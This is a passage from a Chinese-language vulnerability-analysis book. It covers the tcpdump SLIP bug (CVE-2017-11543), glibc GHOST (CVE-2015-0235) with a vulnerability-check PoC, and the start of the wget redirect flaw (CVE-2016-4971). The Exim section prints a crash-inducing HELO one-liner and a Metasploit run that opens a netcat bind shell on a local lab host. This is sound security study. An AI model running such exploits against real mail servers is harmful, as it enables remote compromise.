EIP: 0x815f697 (<sl_if_print+2055>: mov DWORD PTR [eax*4+0
x83ebcc0],ebx)
EFLAGS: 0x10206 (carry PARITY adjust zero sign trap INTERRUPT di
rection overflow)
```

```
[-----code-----]
-----]
0x815f68e <sl_if_print+2046>: mov ebx, DWORD PTR [esp+0x14]
0x815f692 <sl_if_print+2050>: shl eax, 0x8
0x815f695 <sl_if_print+2053>: add eax, edx
=> 0x815f697 <sl_if_print+2055>: mov DWORD PTR [eax*4+0x83ebcc0], ebx
0x815f69e <sl_if_print+2062>: mov eax, ecx
0x815f6a0 <sl_if_print+2064>: shr eax, 0x3
0x815f6a3 <sl_if_print+2067>: movzx edx, BYTE PTR [eax+0x20000000]
0x815f6aa <sl_if_print+2074>: mov eax, ecx
[-----stack-----]
-----]
0000| 0xbffffd760 --> 0xe7e7e726
0004| 0xbffffd764 --> 0xe7
0008| 0xbffffd768 --> 0xbffffdc04 --> 0x8060b00 (<ndo_printf>:
mov eax, 0x8330fa4)
0012| 0xbffffd76c --> 0xb65ba801 --> 0xe7e7e7e7
0016| 0xbffffd770 --> 0xb65ba809 --> 0xe7e7e7e7
0020| 0xbffffd774 --> 0xe7e7e6de
0024| 0xbffffd778 --> 0xb795af00 (<__realpath_chk>: push ebx
)
0028| 0xbffffd77c --> 0x80e6a200
[-----]
-----]
Legend: code, data, rodata, value
Stopped reason: SIGSEGV
0x0815f697 in compressed_sl_print (dir=0xe7, length=0xe7e7e726,
ip=0xb65ba810,
chdr=0xb65ba801 '\347' <repeats 21 times>, <incomplete sequence \312>, ndo=0xbffffdb90)
at ./print-sl.c:253
253 lastlen[dir][lastconn] = length - (hlen << 2);
gdb-peda$ x/x $eax*4+0x83ebcc0
0x8425c5c: Cannot access memory at address 0x8425c5c
```

说一下 `compressed_sl_print` 的参数：

- `dir=0xe7` 是 `direction`
- `length=0xe7e7e726` 是长度，由包头的 `len` 计算得到
- `ip=0xb65ba810` 指向 `data`
- `chdr=0xb65ba801` 指向压缩的 TCP/IP 头
- `ndo=0xbffffdb90` 是其他一些选项

在 `lastlen[dir][lastconn] = length - (hlen << 2);` 语句中：

- `lastlen` : 被定义为 `static u_int lastlen[2][256];`
- `hlen` 是未压缩的 TCP/IP 头的长度
- `length - hlen` 是 `data` 的总数

于是这里传入的 `dir==0xe7` , 超出了 `lastlen` 定义的范围，发生错误。

回溯一下栈调用情况：

```

gdb-peda$ bt
#0 0x0815f697 in compressed_sl_print (dir=0xe7, length=0xe7e7e7e7
26, ip=0xb65ba810,
 chdr=0xb65ba801 '\347' <repeats 21 times>, <incomplete sequence \312>, ndo=0xbffffdb90)
 at ./print-sl.c:253
#1 sliplink_print (length=0xe7e7e726, ip=0xb65ba810,
 p=0xb65ba800 '\347' <repeats 22 times>, <incomplete sequence \312>, ndo=0xbffffdb90) at ./print-sl.c:166
#2 sl_if_print (ndo=0xbffffdb90, h=0xbffffd82c,
 p=0xb65ba800 '\347' <repeats 22 times>, <incomplete sequence \312>) at ./print-sl.c:77
#3 0x08060ed0 in pretty_print_packet (ndo=0xbffffdb90, h=0xbffffd
82c,
 sp=0xb65ba800 '\347' <repeats 22 times>, <incomplete sequence \312>, packets_captured=0x1)
 at ./print.c:339
#4 0x08055329 in print_packet (user=0xbffffdb90 "", h=0xbffffd82c
,
 sp=0xb65ba800 '\347' <repeats 22 times>, <incomplete sequence \312>) at ./tcpdump.c:2501
#5 0xb7a37468 in ?? () from /usr/lib/i386-linux-gnu/libpcap.so.
0.8
#6 0xb7a280e3 in pcap_loop () from /usr/lib/i386-linux-gnu/libp
cap.so.0.8
#7 0x08051219 in main (argc=0x4, argv=0xbffffef74) at ./tcpdump.
c:2004
#8 0xb787d637 in __libc_start_main (main=0x804f8f0 <main>, argc
=0x4, argv=0xbffffef74,
 init=0x818a160 <__libc_csu_init>, fini=0x818a1c0 <__libc_csu
_fini>, rtld_fini=0xb7fea8a0 <_dl_fini>,
 stack_end=0xbffffef6c) at ../../csu/libc-start.c:291
#9 0x08054316 in _start ()

```

问题发生的原因是 `sliplink_print` 函数的 `ND_PRINT((ndo, dir == SLIPDIR_IN ? "I " : "0 "));` 没有考虑到 `dir` 既不是 0 也不是 1 的情况，错误地把它当做一个发送的数据包处理，然后调用了 `compressed_sl_print` 函数，导致非法内存地址访问。

漏洞程序代码如下：

```
#define SLX_DIR 0
#define SLX_CHDR 1
#define CHDR_LEN 15

#define SLIPDIR_IN 0
#define SLIPDIR_OUT 1

static u_int lastlen[2][256];

static void
sliplink_print(netdissect_options *ndo,
 register const u_char *p, register const struct ip
p *ip,
 register u_int length)
{
 int dir;
 u_int hlen;

 dir = p[SLX_DIR];
 ND_PRINT((ndo, dir == SLIPDIR_IN ? "I " : "O "));

 if (ndo->ndo_nflag) {
 /* XXX just dump the header */
 register int i;

 for (i = SLX_CHDR; i < SLX_CHDR + CHDR_LEN - 1; ++i)
 ND_PRINT((ndo, "%02x.", p[i]));
 ND_PRINT((ndo, "%02x: ", p[SLX_CHDR + CHDR_LEN - 1]));
 return;
 }
 switch (p[SLX_CHDR] & 0xf0) {

 case TYPE_IP:
 ND_PRINT((ndo, "ip %d: ", length + SLIP_HDRLEN));
 break;

 case TYPE_UNCOMPRESSED_TCP:
 /*

```

```

 * The connection id is stored in the IP protocol field.
 * Get it from the link layer since sl_uncompress_tcp()
 * has restored the IP header copy to IPPROTO_TCP.
 */
lastconn = ((const struct ip *)&p[SLX_CHDR])->ip_p;
hlen = IP_HL(ip);
hlen += TH_OFF((const struct tcphdr *)&((const int *)ip)
[hlen]);
lastlen[dir][lastconn] = length - (hlen << 2);
ND_PRINT((ndo, "utcp %d: ", lastconn));
break;

default:
 if (p[SLX_CHDR] & TYPE_COMPRESSED_TCP) {
 compressed_sl_print(ndo, &p[SLX_CHDR], ip,
 length, dir);
 ND_PRINT((ndo, ": "));
 } else
 ND_PRINT((ndo, "slip-%d!: ", p[SLX_CHDR]));
}
}

static void
compressed_sl_print(netdissect_options *ndo,
 const u_char *chdr, const struct ip *ip,
 u_int length, int dir)
{
register const u_char *cp = chdr;
register u_int flags, hlen;

flags = *cp++;
if (flags & NEW_C) {
 lastconn = *cp++;
 ND_PRINT((ndo, "ctcp %d", lastconn));
} else
 ND_PRINT((ndo, "ctcp *"));

/* skip tcp checksum */
cp += 2;
}

```

```

switch (flags & SPECIALS_MASK) {
 case SPECIAL_I:
 ND_PRINT((ndo, " *SA+%d", lastlen[dir][lastconn]));
 break;

 case SPECIAL_D:
 ND_PRINT((ndo, " *S+%d", lastlen[dir][lastconn]));
 break;

 default:
 if (flags & NEW_U)
 cp = print_sl_change(ndo, "U=", cp);
 if (flags & NEW_W)
 cp = print_sl_winchange(ndo, cp);
 if (flags & NEW_A)
 cp = print_sl_change(ndo, "A+", cp);
 if (flags & NEW_S)
 cp = print_sl_change(ndo, "S+", cp);
 break;
 }
 if (flags & NEW_I)
 cp = print_sl_change(ndo, "I+", cp);

/*
 * 'hlen' is the length of the uncompressed TCP/IP header (in words).
 * 'cp - chdr' is the length of the compressed header.
 * 'length - hlen' is the amount of data in the packet.
 */
hlen = IP_HL(ip);
hlen += TH_OFF((const struct tcphdr *)&((const int32_t *)ip)[hlen]);
lastlen[dir][lastconn] = length - (hlen << 2);
ND_PRINT((ndo, "%d (%ld)", lastlen[dir][lastconn], (long)(cp - chdr)));
}

```

## 漏洞修复

在最新的 tcpdump 中已经修复了该漏洞，当发现 direction 是错误的值时，直接返回：

```
$ tcpdump --version
tcpdump version 4.9.2
libpcap version 1.7.4
Compiled with AddressSanitizer/GCC.
```

```
$ tcpdump -e -r slip-bad-direction.pcap
reading from file slip-bad-direction.pcap, link-type SLIP (SLIP)
22:23:50.507384 Invalid direction 231 ip v14
```

具体代码的修改如下所示，文件 `print-sl.c` 用于打印 CSLIP (Compressed Serial Line Internet Protocol)，即压缩的 SLIP：

```
$ git diff 09b1185 378ac56 print-sl.c
diff --git a/print-sl.c b/print-sl.c
index 3fd7e898..a02077b3 100644
--- a/print-sl.c
+++ b/print-sl.c
@@ -131,8 +131,21 @@ sliplink_print(netdissect_options *ndo,
 u_int hlen;

 dir = p[SLX_DIR]; // 在这个例子中 dir = 231 = 0xe7
- ND_PRINT((ndo, dir == SLIPDIR_IN ? "I " : "O "));
+ switch (dir) {
+
+ case SLIPDIR_IN:
+ ND_PRINT((ndo, "I "));
+ break;
+
+ case SLIPDIR_OUT:
+ ND_PRINT((ndo, "O "));
+ break;
+
+ default: // 当 dir 不能匹配时的默认操作，将其赋值为 -1
+ ND_PRINT((ndo, "Invalid direction %d ", dir));
+ dir = -1;
```

```

+
 break;
+
 }
 if (ndo->ndo_nflag) {
 /* XXX just dump the header */
 register int i;
@@ -155,13 +168,21 @@ sliplink_print(netdissect_options *ndo,
 * has restored the IP header copy to IPPROTO_TC
P.
 */
lastconn = ((const struct ip *)&p[SLX_CHDR])->ip
_p;
+
ND_PRINT((ndo, "utcp %d: ", lastconn));
+
if (dir == -1) { // 在存取操作前检查 dir 的值
 /* Direction is bogus, don't use it */
 return;
}
hlen = IP_HL(ip);
hlen += TH_OFF((const struct tcphdr *)&((const i
nt *)ip)[hlen]));
lastlen[dir][lastconn] = length - (hlen << 2);
-
ND_PRINT((ndo, "utcp %d: ", lastconn));
break;

default:
+
 if (dir == -1) { // 在存取操作前检查 dir 的值
 /* Direction is bogus, don't use it */
 return;
}
 if (p[SLX_CHDR] & TYPE_COMPRESSED_TCP) {
 compressed_sl_print(ndo, &p[SLX_CHDR], i
p,
 length, dir);

```

commit : [CVE-2017-11543/Make sure the SLIP direction octet is valid.](#)

## 参考资料

- [CVE-2017-11543 Detail](#)
- [tcpdump issues](#)

- [hackerlib-vul](#)
- [Compressing TCP/IP Headers for Low-Speed Serial Links](#)

## 7.1.2 [CVE-2015-0235] glibc 2.17 Buffer Overflow

- 漏洞描述
- 漏洞复现
- 漏洞分析
  - Exim exploit
- 参考资料

[下载文件](#)

### 漏洞描述

glibc 是 GNU 的 C 运行库，几乎所有 Linux 的其他运行库都依赖于它。该漏洞被称为 GHOST，发生的原因是函数 `_nss_hostname_digits_dots()` 存在缓冲区溢出，可以通过 `gethostbyname*` 系列函数触发，最容易的攻击入口是邮件服务器，攻击者可以实施远程攻击甚至完全控制目标系统。受影响的版本从 glibc-2.2 到 glibc-2.17。

### 漏洞复现

|       | 推荐使用的环境      | 备注        |
|-------|--------------|-----------|
| 操作系统  | Ubuntu 12.04 | 体系结构：64 位 |
| 调试器   | gdb-peda     | 版本号：7.4   |
| 漏洞软件  | glibc        | 版本号：2.15  |
| 受影响软件 | Exim4        | 版本号：4.80  |

通过下面的 PoC 可以知道自己的系统是否受到影响：

```
#include <netdb.h>
#include <stdio.h>
#include <stdlib.h>
#include <string.h>
```

```

#include <errno.h>

#define CANARY "in_the_coal_mine"

struct {
 char buffer[1024];
 char canary[sizeof(CANARY)];
} temp = { "buffer", CANARY };

int main(void) {
 struct hostent resbuf;
 struct hostent *result;
 int herrno;
 int retval;

 /*** strlen (name) = size_needed - sizeof (*host_addr) - sizeof
 * (*h_addr_ptrs) - 1; ***/
 size_t len = sizeof(temp.buffer) - 16*sizeof(unsigned char) - 2
 *sizeof(char *) - 1;
 char name[sizeof(temp.buffer)];
 memset(name, '\0', len);
 name[len] = '\0';

 retval = gethostbyname_r(name, &resbuf, temp.buffer, sizeof(te
mp.buffer), &result, &herrno);

 if (strcmp(temp.canary, CANARY) != 0) {
 puts("vulnerable");
 exit(EXIT_SUCCESS);
 }
 if (retval == ERANGE) {
 puts("not vulnerable");
 exit(EXIT_SUCCESS);
 }
 puts("should not happen");
 exit(EXIT_FAILURE);
}

```

```
$ file /lib/x86_64-linux-gnu/libc-2.15.so
/lib/x86_64-linux-gnu/libc-2.15.so: ELF 64-bit LSB shared object
, x86-64, version 1 (SYSV), dynamically linked (uses shared libs),
BuildID[sha1]=0x7c4f51534761d69af01ac03d3c9bc7cc21f6c6, for
GNU/Linux 2.6.24, stripped
$ gcc -g poc.c
$./a.out
vulnerable
```

很明显是存在漏洞的。简单解释一下 PoC，在栈上布置一个区域 temp，由 buffer 和 canary 组成，然后初始化一个 name，最后执行函数 `gethostbyname_r()`，正常情况下，当把 `name+*host_addr+*h_addr_ptrs+1` 复制到 buffer 时，会正好覆盖缓冲区且没有溢出。然而，实际情况并不是这样。

函数 `gethostbyname_r()` 在 `include/netdb.h` 中定义如下：

```
struct hostent {
 char *h_name; /* official name of host */
 char **h_aliases; /* alias list */
 int h_addrtype; /* host address type */
 int h_length; /* length of address */
 char **h_addr_list; /* list of addresses */
}

#define h_addr h_addr_list[0] /* for backward compatibility */

int gethostbyname_r(const char *name,
 struct hostent *ret, char *buf, size_t buflen,
 struct hostent **result, int *h_errnop);
```

- `name` : 网页的 host 名称
- `ret` : 成功时用于存储结果
- `buf` : 临时缓冲区，存储过程中的各种信息
- `buflen` : 缓冲区大小
- `result` : 成功时指向 `ret`
- `h_errnop` : 存储错误码

执行前：

```

gdb-peda$ x/6gx temp.buffer
0x601060 <temp>: 0x0000726566667562 0x0000000000000000 <-
- buffer <-- host_addr
0x601070 <temp+16>: 0x0000000000000000 0x0000000000000000
 <-- h_addr_ptrs
0x601080 <temp+32>: 0x0000000000000000 0x0000000000000000
 <-- hostname
gdb-peda$ x/20gx temp.canary-0x10
0x601450 <temp+1008>: 0x0000000000000000 0x0000000000000000
0
0x601460 <temp+1024>: 0x635f6568745f6e69 0x656e696d5f6c616
f <-- canary
0x601470 <temp+1040>: 0x0000000000000000 0x0000000000000000
0

```

执行后：

```

gdb-peda$ x/6gx temp.buffer
0x601060 <temp>: 0x0000000000000000 0x0000000000000000 <-
- buffer <-- host_addr
0x601070 <temp+16>: 0x000000000601060 0x0000000000000000
 <-- h_addr_ptrs
0x601080 <temp+32>: 0x0000000000000000 0x3030303030303030
 <-- h_alias_ptr, hostname
gdb-peda$ x/6gx temp.canary-0x10
0x601450 <temp+1008>: 0x3030303030303030 0x3030303030303030
0
0x601460 <temp+1024>: 0x0030303030303030 0x656e696d5f6c616
f <-- canary
0x601470 <temp+1040>: 0x0000000000000000 0x0000000000000000
0

```

canary 被覆盖了 8 个字节，即溢出了 8 个字节。

## 漏洞分析

```
grep -irF '__nss_hostname_digits_dots' ./*
./CANCEL-FCT-WAIVE:__nss_hostname_digits_dots
./ChangeLog.12: * nss/Versions (libc): Add __nss_hostname_digits
_dots to GLIBC_2.2.2.
[...]
./nss/getXXbyYY.c: if (__nss_hostname_digits_dots (name, &r
esbuf, &buffer,
./nss/digits_dots.c:__nss_hostname_digits_dots (const char *name
, struct hostent *resbuf,
./nss/digits_dots.c:libc_hidden_def (__nss_hostname_digits_dots)
./nss/getXXbyYY_r.c: switch (__nss_hostname_digits_dots (name,
resbuf, &buffer, NULL,
```

通过搜索漏洞函数我们发现，函数是从 glibc-2.2.2 开始引入的，且仅在 getXXbyYY.c 和 getXXbyYY\_r.c 中被使用，且需要 `HANDLE_DIGITS_DOTS` 被定义：

```
// inet/gethostbyname.c
#define NEED_H_ERRNO 1

// nss/getXXbyYY_r.c
#ifndef HANDLE_DIGITS_DOTS
 if (buffer != NULL)
 {
 if (__nss_hostname_digits_dots (name, &resbuf, &buffer,
 &buffer_size, 0, &result, NULL, AF_VAL,
 H_ERRNO_VAR_P))
 goto done;
 }
#endif
```

具体程序如下（来自 glibc-2.17）：

```
// nss/digits_dots.c
int
__nss_hostname_digits_dots (const char *name, struct hostent *re
sbuf,
 char **buffer, size_t *buffer_size,
```

```

 size_t buflen, struct hostent **result,
 enum nss_status *status, int af, int *h_errnop)
{
 [...]
 if (isdigit (name[0]) || isxdigit (name[0]) || name[0] == ':')
 {
 const char *cp;
 char *hostname;
 typedef unsigned char host_addr_t[16];
 host_addr_t *host_addr;
 typedef char *host_addr_list_t[2];
 host_addr_list_t *h_addr_ptrs;
 char **h_alias_ptr;
 size_t size_needed;

 [...]
 // size_needed 决定了缓冲区的大小，即 *host_addr+*h_addr_ptr
 s+name+1 (1存储结尾的'\0')
 size_needed = (sizeof (*host_addr)
 + sizeof (*h_addr_ptrs) + strlen (name) + 1);

 if (buffer_size == NULL) // 重入分支
 {
 if (buflen < size_needed)
 {
 [...]
 goto done;
 }
 }
 else if (buffer_size != NULL && *buffer_size < size_need
ed) // 非重入分支
 {
 char *new_buf;
 *buffer_size = size_needed;
 new_buf = (char *) realloc (*buffer, *buffer_size);
 // 重新分配缓冲区，以保证其足够大

 if (new_buf == NULL)
 {

```

```

 [...]
 goto done;
 }
 *buffer = new_buf;
}

[...]
// 但这里在计算长度时却是 host_addr+h_addr_ptrs+h_alias_ptr+
hostname
// 与缓冲区相差了一个 h_alias_ptr，64 位下为 8 字节
host_addr = (host_addr_t *) *buffer;
h_addr_ptrs = (host_addr_list_t *)
 ((char *) host_addr + sizeof (*host_addr));
h_alias_ptr = (char **) ((char *) h_addr_ptrs + sizeof (
*h_addr_ptrs));
hostname = (char *) h_alias_ptr + sizeof (*h_alias_ptr);

if (isdigit (name[0]))
{
 for (cp = name;; ++cp)
 {
 if (*cp == '\0')
 {
 int ok;

 if (*--cp == '.')
 break;
 }
 }
}

[...]
if (af == AF_INET)
 ok = __inet_aton (name, (struct in_addr
*) host_addr);
else
{
 assert (af == AF_INET6);
 ok = inet_pton (af, name, host_addr) > 0
;
}
if (! ok)
{

```

```

 [...]
 goto done;
 }

 resbuf->h_name = strcpy (hostname, name);
// 复制 name 到 hostname，触发缓冲区溢出

 [...]
 goto done;
}

if (!isdigit (*cp) && *cp != '.')
 break;
}
}

```

注释已经在代码中了，也就是实际需要的缓冲区长度与所申请的缓冲区长度不一致的问题。当然想要触发漏洞，需要满足下面几个条件：

- name 的第一个字符必须是数字
- name 的最后一个字符不能是 "."
- name 的所有字符只能是数字或者 "."
- 必须是 IPv4 地址且必须是这些格式中的一种："a.b.c.d"，"a.b.c"，"a"，且 a,b,c,d 均不能超过无符号整数的最大值，即 0xffffffff

对比一下 glibc-2.18 的代码，也就是把 h\_alias\_ptr 的长度加上了，问题完美解决：

```

size_needed = (sizeof (*host_addr)
+ sizeof (*h_addr_ptrs)
+ sizeof (*h_alias_ptr) + strlen (name) + 1);

```

## Exim exploit

```
$ sudo apt-get install libpcre3-dev
$ git clone https://github.com/Exim/exim.git
$ cd exim/src
$ git checkout exim-4_80
$ mkdir Local
$ cp src/EDITME Local/Makefile
$ #修改 Makefile 中的 EXIM_USER=你的用户名
$ #注释掉 EXIM_MONITOR=eximon.bin
$ #然后取消掉 PCRE_LIBS=-lpcre 的注释
$ make && sudo make install
```

最后为了能够调用 `smtp_verify_helo()`，在 Exim 的配置文件中必须开启 `helo_verify_hosts` 或 `helo_try_verify_hosts`。在文件 `/var/lib/exim4/config.autogenerated` 中的 `acl_smtp_mail` 一行下面加上 `helo_try_verify_hosts = *` 或者 `helo_verify_hosts = *`：

```
acl_smtp_mail = MAIN_ACL_CHECK_MAIL

helo_try_verify_hosts = *
```

更新并重启软件即可：

```
$ update-exim4.conf
$ exim4 -bP | grep helo_try
helo_try_verify_hosts = *
$ sudo /etc/init.d/exim4 stop
$ sudo /usr/exim/bin/exim -bdf -d+all
```

这样就把程序以 `debug` 模式开启了，之后的所有操作都会被打印出来，方便观察。还是为了方便（懒），后续的所有操作都只在本地执行。

先简单地看一下 Exim 处理 HELO 命令的过程，在另一个 shell 里，使用 `telenet` 连接上 Exim，根据前面的限制条件随便输入点什么：

```
$ telnet 127.0.0.1 25
Trying 127.0.0.1...
Connected to 127.0.0.1.
Escape character is '^]'.
220 firmy-VirtualBox ESMTP Exim 4.76 Fri, 26 Jan 2018 16:58:37 +
0800
HELO 0123456789
250 firmy-VirtualBox Hello localhost [127.0.0.1]
^CConnection closed by foreign host.
firmy@firmy-VirtualBox:~$ telnet 127.0.0.1 25
Trying 127.0.0.1...
Connected to 127.0.0.1.
Escape character is '^]'.
220 firmy-VirtualBox ESMTP Exim 4.76 Fri, 26 Jan 2018 17:00:47 +
0800
HELO 0123456789
250 firmy-VirtualBox Hello localhost [127.0.0.1]
```

结果如下：

```

17:00:47 5577 Process 5577 is ready for new message
17:00:47 5577 smtp_setup_msg entered
17:00:55 5577 SMTP<< HELO 0123456789
17:00:55 5577 sender_fullhost = localhost (0123456789) [127.0.0
.1]
17:00:55 5577 sender_rcvhost = localhost ([127.0.0.1] helo=0123
456789)
17:00:55 5577 set_process_info: 5577 handling incoming connect
ion from localhost (0123456789) [127.0.0.1]
17:00:55 5577 verifying EHLO/HELO argument "0123456789"
17:00:55 5577 getting IP address for 0123456789
17:00:55 5577 gethostbyname2(af=inet6) returned 1 (HOST_NOT_FOU
ND)
17:00:55 5577 gethostbyname2(af=inet) returned 1 (HOST_NOT_FOUN
D)
17:00:55 5577 no IP address found for host 0123456789 (during S
MTP connection from localhost (0123456789) [127.0.0.1])
17:00:55 5577 LOG: host_lookup_failed MAIN
17:00:55 5577 no IP address found for host 0123456789 (during
SMTP connection from localhost (0123456789) [127.0.0.1])
17:00:55 5577 HELO verification failed but host is in helo_try_
verify_hosts
17:00:55 5577 SMTP>> 250 firmy-VirtualBox Hello localhost [127.
0.0.1]

```

可以看到它最终调用了 `gethostbyname2()` 函数来解析来自 SMTP 客户端的数据包。具体代码如下：[github](#)

```

// src/src/smtp_in.c
int
smtp_setup_msg(void)
{
[...]
while (done <= 0)
{
[...]
switch(smtp_read_command(TRUE))
{
[...]

```

```

case HELO_CMD:
HAD(SCH_HELO);
hello = US"HELO";
esmtplib = FALSE;
goto HELO_EHLO;

case EHLO_CMD:
HAD(SCH_EHLO);
hello = US"EHLO";
esmtplib = TRUE;

// 当 SMTP 命令为 HELO 或 EHLO 时，执行下面的过程
HELO_EHLO: /* Common code for HELO and EHLO */
cmd_list[CMD_LIST_HELO].is_mail_cmd = FALSE;
cmd_list[CMD_LIST_EHLO].is_mail_cmd = FALSE;

/* Reject the HELO if its argument was invalid or non-existent.
A successful check causes the argument to be saved in malloc store. */

if (!check_hello(smtp_cmd_data)) // 检查 HELO 的格式必须是 IP 地址
{
[...]
break;
}
[...]
hello_verified = hello_verify_failed = FALSE;
if (hello_required || hello_verify)
{
BOOL tempfail = !smtp_verify_hello(); // 验证 HELO 是否有效
if (!hello_verified)
{
if (hello_required)
{
[...]
}
HDEBUG(D_all) debug_printf("%s verification failed but"

```

```

host is in "
 "helo_try_verify_hosts\n", hello);
}
}

```

继续看函数 `smtp_verify_helo()` :

```

// src/src/smtp_in.c
BOOL
smtp_verify_helo(void)
{
 [...]
 if (!helo_verified)
 {
 int rc;
 host_item h;
 h.name = sender_helo_name;
 h.address = NULL;
 h.mx = MX_NONE;
 h.next = NULL;
 HDEBUG(D_receive) debug_printf("getting IP address for %s\n"
 ,
 sender_helo_name);
 rc = host_find_byname(&h, NULL, 0, NULL, TRUE);
 if (rc == HOST_FOUND || rc == HOST_FOUND_LOCAL)
 [...]
 }
}

```

```

// src/src/host.c
int
host_find_byname(host_item *host, uchar *ignore_target_hosts, int flags,
 uchar **fully_qualified_name, BOOL local_host_check)
{
[...]
for (i = 1; i <= times;
 #if HAVE_IPV6
 af = AF_INET, /* If 2 passes, IPv4 on the second */
 #endif
 i++)
{
[...]
#if HAVE_IPV6
 if (running_in_test_harness)
 hostdata = host_fake_gethostbyname(host->name, af, &error_num);
 else
 {
 #if HAVE_GETIPNODEBYNAME
 hostdata = getipnodebyname(CS host->name, af, 0, &error_num)
 ;
 #else
 hostdata = gethostbyname2(CS host->name, af);
 error_num = h_errno;
 #endif
 }
#endif /* not HAVE_IPV6 */
 if (running_in_test_harness)
 hostdata = host_fake_gethostbyname(host->name, AF_INET, &error_num);
 else
 {
 hostdata = gethostbyname(CS host->name);
 error_num = h_errno;
 }
#endif /* HAVE_IPV6 */
}

```

函数 `host_find_byname` 调用了 `gethostbyname()` 和 `gethostbyname2()` 分别针对 IPv4 和 IPv6 进行处理，也就是在这里可以触发漏洞函数。

这一次我们输入这样的一串字符，即可导致溢出：

```
$ python -c "print 'HELO ' + '0'*$((0x500-16*1-2*8-1-8))"
```

但是程序可能还是正常在运行的，我们多输入执行几次就会触发漏洞，发生段错误，连接被断开。

```
Connection closed by foreign host.
```

```
$ dmesg | grep exim
[28929.172015] traps: exim4[3288] general protection ip:7fea4146
5c1d sp:7fff471f0dd0 error:0 in libc-2.15.so[7fea413f6000+1b5000]
]
[28929.493632] traps: exim4[3301] general protection ip:7fea42e2
cc9c sp:7fff471f0d90 error:0 in exim4[7fea42db6000+dc000]
[28929.562113] traps: exim4[3304] general protection ip:7fea42e2
cc9c sp:7fff471f0d90 error:0 in exim4[7fea42db6000+dc000]
[28929.631573] exim4[3307]: segfault at 100000008 ip 00007fea42e
2d226 sp 00007fff471e8b50 error 4 in exim4[7fea42db6000+dc000]
```

其实对于 Exim 的攻击已经集成到了 Metasploit 框架中，我们来尝试一下，正好学习一下这个强大的框架，仿佛自己也可以搞渗透测试。先关掉 debug 模式的程序，重新以正常的样子打开：

```
$ /etc/init.d/exim4 restart
```

```
msf > search exim
```

```
Matching Modules
=====
```

| Name | Rank | Description | Disclosure Date |
|------|------|-------------|-----------------|
|------|------|-------------|-----------------|

```


 exploit/linux/smtp/exim4_dovecot_exec 2013-05-03
excellent Exim and Dovecot Insecure Configuration Command Injection
 exploit/linux/smtp/exim_gethostname_bof 2015-01-27
great Exim GHOST (glibc gethostname) Buffer Overflow
 exploit/unix/local/exim_perl_startup 2016-03-10
excellent Exim "perl_startup" Privilege Escalation
 exploit/unix/smtp/exim4_string_format 2010-12-07
excellent Exim4 string_format Function Heap Buffer Overflow
 exploit/unix/webapp/wp_phpmailer_host_header 2017-05-03
average WordPress PHPMailer Host Header Command Injection
```

```
msf > use exploit/linux/smtp/exim_gethostname_bof
msf exploit(linux/smtp/exim_gethostname_bof) > set RHOST 127.0
.0.1
RHOST => 127.0.0.1
msf exploit(linux/smtp/exim_gethostname_bof) > set SENDER_HOST
_ADDRESS 127.0.0.1
SENDER_HOST_ADDRESS => 127.0.0.1
msf exploit(linux/smtp/exim_gethostname_bof) > set payload cmd
/unix/bind_netcat
payload => cmd/unix/bind_netcat
msf exploit(linux/smtp/exim_gethostname_bof) > show options
```

Module options (exploit/linux/smtp/exim\_gethostname\_bof):

| Name                | Current Setting | Required | Description                                                                         |
|---------------------|-----------------|----------|-------------------------------------------------------------------------------------|
| RHOST               | 127.0.0.1       | yes      | The target address                                                                  |
| RPORT               | 25              | yes      | The target port (TCP)                                                               |
| SENDER_HOST_ADDRESS | 127.0.0.1       | yes      | The IPv4 address of the SMTP client (Metasploit), as seen by the SMTP server (Exim) |

```
Payload options (cmd/unix/bind_netcat):
```

| Name  | Current Setting | Required | Description        |
|-------|-----------------|----------|--------------------|
| LPORT | 4444            | yes      | The listen port    |
| RHOST | 127.0.0.1       | no       | The target address |

```
Exploit target:
```

| Id | Name      |
|----|-----------|
| -- | ---       |
| 0  | Automatic |

```
msf exploit(linux/smtp/exim_gethostname_bof) > exploit

[*] Started bind handler
[*] 127.0.0.1:25 - Checking if target is vulnerable...
[+] 127.0.0.1:25 - Target is vulnerable.
[*] 127.0.0.1:25 - Trying information leak...
[+] 127.0.0.1:25 - Successfully leaked_arch: x64
[+] 127.0.0.1:25 - Successfully leaked_addr: 7fea43824720
[*] 127.0.0.1:25 - Trying code execution...
[+] 127.0.0.1:25 - Brute-forced min_heap_addr: 7fea438116cb
[+] 127.0.0.1:25 - Brute-force SUCCESS
[+] 127.0.0.1:25 - Please wait for reply...
[*] Command shell session 1 opened (127.0.0.1:34327 -> 127.0.0.1:4444) at 2018-01-26 17:29:07 +0800
```

```
whoami
Debian-exim
id
uid=115(Debian-exim) gid=125(Debian-exim) groups=125(Debian-exim)
```

Bingo!!!成功获得了一个反弹 shell。

对于该脚本到底是怎么做到的，本人水平有限，还有待分析。。。

## 参考资料

- [CVE-2015-0235 Detail](#)
- [Qualys Security Advisory CVE-2015-0235](#)
- [Exim - 'GHOST' glibc gethostbyname Buffer Overflow \(Metasploit\)](#)
- [Exim ESMTP 4.80 - glibc gethostbyname Denial of Service](#)

## 7.1.3 [CVE-2016-4971] wget 1.17.1 Arbitrary File Upload

- 漏洞描述
- 漏洞复现
- 漏洞分析
- 参考资料

[下载文件](#)

### 漏洞描述

wget 是一个从网络上自动下载文件的工具，支持通过 HTTP、HTTPS、FTP 三种最常见的 TCP/IP 协议。

漏洞发生在将 HTTP 服务重定向到 FTP 服务时，wget 会默认选择相信 HTTP 服务器，并且直接使用重定向的 FTP URL，而没有对其进行二次验证或对下载文件名进行适当的处理。如果攻击者提供了一个恶意的 URL，通过这种重定向可能达到任意文件的上传的问题，并且文件名和文件内容也是任意的。

### 漏洞复现

|      | 推荐使用的环境      | 备注         |
|------|--------------|------------|
| 操作系统 | Ubuntu 16.04 | 体系结构：64 位  |
| 漏洞软件 | wget         | 版本号：1.17.1 |
| 所需软件 | vsftpd       | 版本号：3.0.3  |

首先需要安装 ftp 服务器：

```
$ sudo apt-get install vsftpd
```

修改其配置文件 `/etc/vsftpd.conf`，使匿名用户也可以访问：

```
Allow anonymous FTP? (Disabled by default).
anonymous_enable=YES
```

然后我们需要一个 HTTP 服务，这里选择使用 Flask：

```
$ sudo pip install flask
```

创建两个文件 noharm.txt 和 harm.txt，假设前者是我们请求的正常文件，后者是重定位后的恶意文件，如下：

```
$ ls
harm.txt httpServer.py noharm.txt
$ cat noharm.txt
"hello world"
$ cat harm.txt
"you've been hacked"
$ sudo cp harm.txt /srv/ftp
$ sudo python httpServer.py
* Running on http://0.0.0.0:80/ (Press CTRL+C to quit)
```

`httpServer.py` 代码如下：

```
#!/usr/bin/env python
from flask import Flask, redirect

app = Flask(__name__)

@app.route("/noharm.txt")
def test():
